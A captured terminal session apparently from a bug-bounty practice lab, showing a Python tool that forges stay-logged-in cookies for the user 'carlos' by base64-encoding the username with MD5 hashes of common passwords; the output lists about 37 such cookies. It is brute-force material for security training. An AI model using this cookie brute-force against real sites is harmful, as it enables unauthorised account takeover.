 cookie_maker_tui.py × cookie_valid.txt ×
File Bufs Git
~/02_bugbounty/tools/cook
cookie_maker
coo
coo
coo
coo
coo
coo
req
1 from __future__ import annotations
2 import os
Cookie Maker
username(base64):password(md5)
Enter username (single username, e.g., wiener): carlos
Password input mode: (1) Single password (2) Password list file
Choose mode [1/2] (2): 2
Enter password file path (one per line, e.g., ~/passwords.txt): ~/02_bugbounty/wordlists/burp-payloads/lab_password.txt
Enter output path and filename (e.g., ~/cookies.txt) (~/cookies.txt): ~/02_bugbounty/tools/cookie_maker/cookie_fix.txt
Summary
Username: carlos
Passwords: 100
Output: ~/02_bugbounty/tools/cookie_maker/cookie_fix.txt
Confirm before processing
Proceed and generate cookies? [y/n]: y
Processing...
Converting 0% -:--:--123456 -> md5: e10adc3949ba59abbe56e057f20f883e -> cookie: Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4ODNl
password -> md5: 5f4dcc3b5aa765d61d8327deb882cf99 -> cookie: Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5
12345678 -> md5: 25d55ad283aa400af464c76d713c07ad -> cookie: Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2Fk
qwerty -> md5: d8578edf8458ce06fbc5bb76a58c5ca4 -> cookie: Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0
123456789 -> md5: 25f9e794323b453885f5181f1b624d0b -> cookie: Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi
12345 -> md5: 827ccb0eea8a706c4c34a16891f84e7b -> cookie: Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi
1234 -> md5: 81dc9bdb52d04dc20036dbd8313ed055 -> cookie: Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2VkMDU1
111111 -> md5: 96e79218965eb72c92a549dd5a330112 -> cookie: Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzMwMTEy
1234567 -> md5: fcea920f7412b5da7be0cf42b8c93759 -> cookie: Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4YzkzNzU5
dragon -> md5: 8621ffdbc5698829397d97767ac13db3 -> cookie: Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3NjdhYzEzZGIz
123123 -> md5: 4297f44b13955235245b2497399d7a93 -> cookie: Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5OWQ3YTkz
baseball -> md5: 276f8db0b86edaa7fc805516c852c889 -> cookie: Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxNmM4NTJjODg5
abc123 -> md5: e99a18c428cb38d5f260853678922e03 -> cookie: Y2FybG9zOmU5OWExOGM0MjhjYjM4ZDVmMjYwODUzNjc4OTIyZTAz
football -> md5: 37b4e2d82900d5e94b8da524fbeb33c0 -> cookie: Y2FybG9zOjM3YjRlMmQ4MjkwMGQ1ZTk0YjhkYTUyNGZiZWIzM2Mw
monkey -> md5: d0763edaa9d9bd2a9516280e9044d885 -> cookie: Y2FybG9zOmQwNzYzZWRhYTlkOWJkMmE5NTE2MjgwZTkwNDRkODg1
letmein -> md5: 0d107d09f5bbe40cade3de5c71e9e9b7 -> cookie: Y2FybG9zOjBkMTA3ZDA5ZjViYmU0MGNhZGUzZGU1YzcxZTllOWI3
shadow -> md5: 3bf1114a986ba87ed28fc1b5884fc2f8 -> cookie: Y2FybG9zOjNiZjExMTRhOTg2YmE4N2VkMjhmYzFiNTg4NGZjMmY4
master -> md5: eb0a191797624dd3a48fa681d3061212 -> cookie: Y2FybG9zOmViMGExOTE3OTc2MjRkZDNhNDhmYTY4MWQzMDYxMjEy
666666 -> md5: f379eaf3c831b04de153469d1bec345e -> cookie: Y2FybG9zOmYzNzllYWYzYzgzMWIwNGRlMTUzNDY5ZDFiZWMzNDVl
qwertyuiop -> md5: 6eea9b7ef19179a06954edd0f6c05ceb -> cookie: Y2FybG9zOjZlZWE5YjdlZjE5MTc5YTA2OTU0ZWRkMGY2YzA1Y2Vi
123321 -> md5: c8837b23ff8aaa8a2dde915473ce0991 -> cookie: Y2FybG9zOmM4ODM3YjIzZmY4YWFhOGEyZGRlOTE1NDczY2UwOTkx
mustang -> md5: bee783ee2974595487357e195ef38ca2 -> cookie: Y2FybG9zOmJlZTc4M2VlMjk3NDU5NTQ4NzM1N2UxOTVlZjM4Y2Ey
1234567890 -> md5: e807f1fcf82d132f9bb018ca6738a19f -> cookie: Y2FybG9zOmU4MDdmMWZjZjgyZDEzMmY5YmIwMThjYTY3MzhhMTlm
michael -> md5: 0acf4539a14b3aa27deeb4cbdf6e989f -> cookie: Y2FybG9zOjBhY2Y0NTM5YTE0YjNhYTI3ZGVlYjRjYmRmNmU5ODlm
654321 -> md5: c33367701511b4f6020ec61ded352059 -> cookie: Y2FybG9zOmMzMzM2NzcwMTUxMWI0ZjYwMjBlYzYxZGVkMzUyMDU5
superman -> md5: 84d961568a65073a3bcf0eb216b2a576 -> cookie: Y2FybG9zOjg0ZDk2MTU2OGE2NTA3M2EzYmNmMGViMjE2YjJhNTc2
1qaz2wsx -> md5: 1c63129ae9db9c60c3e8aa94d3e00495 -> cookie: Y2FybG9zOjFjNjMxMjlhZTlkYjljNjBjM2U4YWE5NGQzZTAwNDk1
7777777 -> md5: dc0fa7df3d07904a09288bd2d2bb5f40 -> cookie: Y2FybG9zOmRjMGZhN2RmM2QwNzkwNGEwOTI4OGJkMmQyYmI1ZjQw
121212 -> md5: 93279e3308bdbbeed946fc965017f67a -> cookie: Y2FybG9zOjkzMjc5ZTMzMDhiZGJiZWVkOTQ2ZmM5NjUwMTdmNjdh
000000 -> md5: 670b14728ad9902aecba32e22fa4f6bd -> cookie: Y2FybG9zOjY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRmNmJk
qazwsx -> md5: 76419c58730d9f35de7ac538c2fd6737 -> cookie: Y2FybG9zOjc2NDE5YzU4NzMwZDlmMzVkZTdhYzUzOGMyZmQ2NzM3
123qwe -> md5: 46f94c8de14fb36680850768ff1b7f2a -> cookie: Y2FybG9zOjQ2Zjk0YzhkZTE0ZmIzNjY4MDg1MDc2OGZmMWI3ZjJh
killer -> md5: b36d331451a61eb2d76860e00c347396 -> cookie: Y2FybG9zOmIzNmQzMzE0NTFhNjFlYjJkNzY4NjBlMDBjMzQ3Mzk2
trustno1 -> md5: 5fcfd41e547a12215b173ff47fdd3739 -> cookie: Y2FybG9zOjVmY2ZkNDFlNTQ3YTEyMjE1YjE3M2ZmNDdmZGQzNzM5
jordan -> md5: d16d377af76c99d27093abc22244b342 -> cookie: Y2FybG9zOmQxNmQzNzdhZjc2Yzk5ZDI3MDkzYWJjMjIyNDRiMzQy
jennifer -> md5: 1660fe5c81c4ce64a2611494c439e1ba -> cookie: Y2FybG9zOjE2NjBmZTVjODFjNGNlNjRhMjYxMTQ5NGM0MzllMWJh
zxcvbnm -> md5: 02c75fb22c75b23dc963c7eb91a062cc -> cookie: Y2FybG9zOjAyYzc1ZmIyMmM3NWIyM2RjOTYzYzdlYjkxYTA2MmNj
70 if RICH_AVAILABLE:
71 console.print(Panel.fit(Text(art, style="bold green"), "print" is not a known attribute of "None"
72 subtitle=subtitle, padding=(1, 2)))
toggleterm 33:3 23%